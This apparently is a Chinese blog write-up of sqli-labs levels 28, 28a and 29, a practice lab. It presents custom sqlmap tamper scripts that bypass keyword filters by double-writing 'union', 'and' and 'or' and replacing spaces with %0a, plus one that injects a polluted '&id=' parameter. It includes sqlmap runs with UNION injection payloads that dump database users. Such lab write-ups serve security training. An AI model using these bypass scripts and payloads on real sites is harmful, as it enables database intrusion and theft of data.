Less-28
一如既往看后端代码

使用双写union绕过,编写cx.py脚本
#!/usr/bin/env python
import sys
import random
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def tamper(payload, **kwargs):
payload = payload.replace('or', 'oorr')
payload = payload.replace('and', 'anandd')
payload = payload.replace('#', ';%00')
payload = payload.replace('union', 'uniounion')
retVal = ""
if payload:
for i in range(len(payload)):
if payload[i].isspace():
retVal += "%0a"
elif payload[i] == '#' or payload[i:i + 3] == '#':
retVal += payload[i:]
break
else:
retVal += payload[i]
return retVal

python3 ./sqlmap.py "http://192.168.0.101/2022.10.26/sqli-labs-master/Less-28/?id=1" --technique=U --hostname --tamper=./tamper/cx.py,air.py --users
[05:04:35] [INFO] retrieved: ''root'@'::1''
-3900')%0aUNION%0aALL%0aSELECT%0aNULL,NULL,(SELECT%0aCONCAT(0x71766b6b71,IFNULL(CAST(grantee%0aAS%0aNCHAR),0x20),0x7162626a71)%0aFROM%0aINFORMATION_SCHEMA.USER_PRIVILEGES%0aLIMIT%0a82,1);%00
[05:04:35] [INFO] retrieved: ''root'@'::1''
-4019')%0aUNION%0aALL%0aSELECT%0aNULL,NULL,(SELECT%0aCONCAT(0x71766b6b71,IFNULL(CAST(grantee%0aAS%0aNCHAR),0x20),0x7162626a71)%0aFROM%0aINFORMATION_SCHEMA.USER_PRIVILEGES%0aLIMIT%0a83,1);%00
[05:04:35] [INFO] retrieved: ''root'@'::1''
-3141')%0aUNION%0aALL%0aSELECT%0aNULL,NULL,(SELECT%0aCONCAT(0x71766b6b71,IFNULL(CAST(grantee%0aAS%0aNCHAR),0x20),0x7162626a71)%0aFROM%0aINFORMATION_SCHEMA.USER_PRIVILEGES%0aLIMIT%0a84,1);%00
[05:04:35] [INFO] retrieved: '''@'localhost''
database management system users [4]:
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[05:04:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.101'
[*] ending @ 05:04:35 /2023-01-03/
成功爆出
Less-28a
忒忒后端代码,比28简单更多

一样的使用28的脚本即可拿下
python3 ./sqlmap.py "http://192.168.0.101/2022.10.26/sqli-labs-master/Less-28a/?id=1" --technique=U --hostname --tamper=./tamper/cx.py,air.py --users

Less-29
HTTP参数污染(HTTP Parameter Pollution) 攻击者通过在HTTP请求中插入特定的参数来发起攻击,如果Web应用中存在这样的漏洞,可以被攻击者利用来进行客户端或者服务器端的攻击
这个labs是一个HTTP参数污染所以也简单写就需要&连接一些就行了,想了解这东西的去搜索吧,这里教的是怎么写脚本提供思路
#!/usr/bin/env python
import sys
import random
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def tamper(payload, **kwargs):
str_list = list(payload)
str_list.insert(0, "&id=-") //将&id=-衔接到payload最前面
payload = ''.join(str_list)
return payloadpython3 ./sqlmap.py "http://192.168.0.101/2022.10.26/sqli-labs-master/Less-29/?id=1" --technique=U --hostname --tamper=./tamper/cx.py,air.py --users
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 78,1)-- -
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 79,1)-- -
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 80,1)-- -
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 81,1)-- -
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 82,1)-- -
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 83,1)-- -
[05:33:27] [INFO] retrieved: ''root'@'::1''
&id=1' UNION ALL SELECT NULL,NULL,(SELECT CONCAT(0x717a6a7671,IFNULL(CAST(grantee AS CHAR),0x20),0x71626b7071) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT 84,1)-- -
[05:33:27] [INFO] retrieved: '''@'localhost''
database management system users [4]:
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
拿下
但我后面试了试直接跑也能跑出来....不管了提供思路提供思路





















 1934
1934











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








